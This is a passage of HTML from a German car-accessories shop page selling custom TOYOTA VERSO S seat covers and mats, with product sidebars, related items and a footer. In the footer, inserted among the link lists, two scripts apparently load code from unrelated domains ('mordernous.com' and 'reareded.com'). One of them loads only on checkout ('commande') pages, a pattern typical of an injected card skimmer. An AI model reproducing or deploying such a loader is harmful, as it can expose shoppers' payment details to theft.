        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Meinung</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Entdecken Sie die Meinungen zu diesem Produkt?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Es gibt keine Rezensionen für dieses Produkt</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Anpassen der Stickerei
            </div>

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL SCHMELZBARER AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Wie Sie Ihren Teppich kostenlos erhalten
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 4</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-green.png" alt="Einheitlich" class="mr-2"/> Obere Position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-red.png" alt="Einheitlich" class="mr-2"/> Untere Position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sitzbezüge: Sicherheit und Airbag-Kompatibilität</strong>
                <p class="text-sm mt-1">Wir bei Lovauto.de wissen, wie wichtig Sicherheit bei der Auswahl Ihres Autozubehörs ist. Unsere Sitzbezüge sind so konzipiert, dass sie den höchsten Standards entsprechen und sicherstellen, dass die Seitenairbags im Falle eines Unfalls ordnungsgemäß funktionieren. </p>
                <p class="text-sm mt-1">Aus diesem Grund sind diese Abdeckungen die perfekte Wahl, um den Innenraum Ihres Fahrzeugs zu schützen und zu personalisieren.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Was ist ein Airbag-kompatibler Sitzbezug?</strong>
                <p class="text-sm mt-1">Unsere Sitzbezüge sind maßgefertigte Bezüge, die für Ihre Originalsitze entwickelt wurden. Sie sind mit speziellen Bereichen mit geschwächten Nähten ausgestattet und ermöglichen die sofortige und ungehinderte Auslösung der Seitenairbags im Falle eines Unfalls. </p>
                <p class="text-sm mt-1">Diese speziellen Nähte wurden im Labor getestet, um eine schnelle und sichere Aktivierung zu gewährleisten.</p>
                <br><br>
                <a href="https://www.lovauto.de/content/19-fil-schmelzbarer-airbag" alt="mehr wissen" class="underline">mehr wissen</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1.personalisieren Sie Ihre Automatte und fügen Sie sie dem Warenkorb hinzu</p>
                <p class="text-sm mt-1">2. Bestätigen Sie Ihren Warenkorb. Der Rabatt wird automatisch angewendet.</p>
                <p class="text-sm mt-1">3, Sie erhalten ein Schablonenvermessungsset in einem Umschlag nach Hause geschickt.</p>
                <p class="text-sm mt-1">4, sehen Sie sich unser Video-Tutorial zum Ablesen des Gabarit-Wertes Ihrer Automatte an.</p>
                <p class="text-sm mt-1">5, senden Sie uns Ihre Messwerte</p>
                <p class="text-sm mt-1">6. Sie erhalten Ihren maßgeschneiderten Teppich innerhalb von 20 Tagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Finden Sie weiteres Zubehör für Ihren TOYOTA VERSO S
  </h4>
  <div class="py-4 nowglt">
    Erhalten Sie 5% zusätzlichen Rabatt ab 3gekauften Artikeln
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/6-autofussmatten/1082-toyota/2505-verso-s" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                alt="Autofussmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/6-autofussmatten/1082-toyota/2505-verso-s">Autofussmatten  TOYOTA VERSO S</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>24.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/8-kofferraummatten/1082-toyota/2505-verso-s" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Kofferraummatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/8-kofferraummatten/1082-toyota/2505-verso-s">Kofferraummatten  TOYOTA VERSO S</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sichere Zahlung
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" class="lazy" alt="Zahlungsmittel 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" class="lazy" alt="Zahlungsmittel 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Herstellerqualität
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Europäisch</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Hersteller</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2>Maßgeschneiderte TOYOTA VERSO S Sitzbezüge kaufen</h2>
<p>Lovauto fertigt Ihre <strong>TOYOTA VERSO S Sitzbezüge</strong> auf Bestellung an - natürlich mit 100 prozentiger Passgenauigkeit und allen technischen Feinheiten, die alle original <strong>TOYOTA VERSO S Sitzbezüge</strong> aufweisen.</p>
<p>Unser oberstes Gebot: Ihren Ansprüchen und Erwartungen an einen hochwertigen <strong>Sitzbezug für Ihren TOYOTA VERSO S</strong> gerecht zu werden.</p>
<p> </p>
<h2>Sitzbezüge TOYOTA VERSO S: Sicherheit &amp; Komfort</h2>
<p>Bei unseren <strong>TOYOTA VERSO S Schonbezügen</strong> von Lovauto müssen Sie auf Nichts verzichten. Unsere <a href="https://www.lovauto.de/7-sitzbezuge"><strong>Sitzbezüge</strong></a> nach Maß haben nicht nur eine 1A Passform, sondern auch alle technischen Feinheiten und Funktionalitäten, die alle original <strong>TOYOTA Sitzschoner</strong> aufweisen:</p>
<ul><li>Zugang zu den Verstellhebeln und -knöpfen frei zugänglich</li>
<li>Klapptische &amp; Verstautaschen am Sitzrücken</li>
<li>Aussparungen für ISOFIX- Systeme</li>
<li>Uneingeschränkte Airbag-Funktionalität</li>
</ul><p>Für die uneingeschränkte Airbag-Funktionalität haben wir ein exklusives und patentiertes System entwickelt, welches die Kompatibilität der <strong>Sitzbezüge</strong> mit dem Airbag gewährleisten.</p>
<p>Die Nähte der Bezüge werden mit einem Sicherheitsfaden hergestellt, welcher im Notfall in Sekundenschnelle zerreißt und somit die sofortige Entfaltung des Airbags ermöglicht. So können Sie sicher und entspannt mit Ihrer Familie unterwegs sein.</p>
<p> </p>
<h2>Frustfreies Schnell-Montage-System von Sitzbezügen</h2>
<p>Mithilfe einer übersichtlichen Bedienungsanleitung und speziellen Plastikhüllen können Sie die <strong> TOYOTA VERSO S Sitzbezüge</strong> in Rekordzeit an Ihren Sitzen anbringen. Als zusätzliche Hilfestellung können Sie auch unser <a href="https://www.youtube.com/watch?v=UDoBaapUYRI" target="_blank" rel="noreferrer noopener">Anleitungs-Video</a> anschauen.</p>
<p> </p>
<h2>Lovauto: Ausstatter für Ihren TOYOTA VERSO S</h2>
<p>Wenn Sie Ihren TOYOTA rundum schützen wollen, zögern Sie nicht neben Schonbezügen auch <a href="https://www.lovauto.de/6-fussmatten/1082-toyota">TOYOTA VERSO S Fußmatten </a> und <a href="https://www.lovauto.de/8-kofferraummatten/1082-toyota">TOYOTA VERSO S Kofferraummatten</a> zu bestellen.</p>
<p>Genau wie die<strong> Autositzbezüge</strong>, stellen wir die Automatten maßgenau nach Ihren Wünschen her. Unsere Antirutschmatten sind außerdem mit unserem patentierten Autogrip-System ausgestattet, welches ein gefährliches Verrutschen der Fußmatte unter den Pedalen vermeidet.</p>
<p>Weiterhin bieten wir Ihnen auch <a href="https://www.lovauto.de/171-autoplanen/1082-toyota"><strong>Autoschutzplanen für TOYOTA</strong></a> sowie <strong>Schneesocken</strong> an. Um den besten Preis zu erhalten, nutzen Sie unsere Rabatte und Set-Angebote auf Lovauto.</p>
                </div>
                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Ähnliches Produkt</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="23"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-23" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">12,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.de/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="23"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="Kaufen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + Kaufen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
